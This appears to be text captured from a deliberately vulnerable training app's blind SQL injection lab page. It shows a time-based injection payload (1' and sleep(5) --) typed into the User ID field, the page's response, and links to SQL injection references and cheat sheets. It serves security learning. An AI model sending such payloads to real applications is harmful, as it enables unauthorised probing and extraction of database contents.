 Vulnerability: SQL Injection (Blind)
User ID: 1' and sleep(5) -- Submit
User ID is MISSING from the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/